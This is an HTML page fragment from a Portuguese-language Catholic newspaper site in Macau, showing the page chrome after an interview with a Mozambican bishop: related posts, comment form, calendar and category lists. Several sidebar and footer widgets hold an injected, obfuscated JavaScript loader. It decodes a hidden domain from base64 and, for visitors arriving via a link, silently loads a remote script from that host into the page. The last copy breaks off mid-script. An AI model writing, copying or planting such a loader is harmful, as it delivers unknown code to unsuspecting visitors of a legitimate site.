<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE" data-url="https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/diocese-de-macau-organiza-actividades-de-verao-para-os-mais-novos/" rel="prev">DIOCESE DE MACAU ORGANIZA ACTIVIDADES DE VERÃO PARA OS MAIS NOVOS</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/cartoon-09-07-21/" rel="next">Cartoon 09-07-21</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
								<img width="700" height="911" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="aligncenter wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="aligncenter wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
								<img width="600" height="445" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="aligncenter wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21579' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Franciscanos-scaled-e1768473344216.jpg" class="alignleft wp-post-image" alt="LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO E CONCEDE INDULGÊNCIA PLENÁRIA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (321)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,507)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
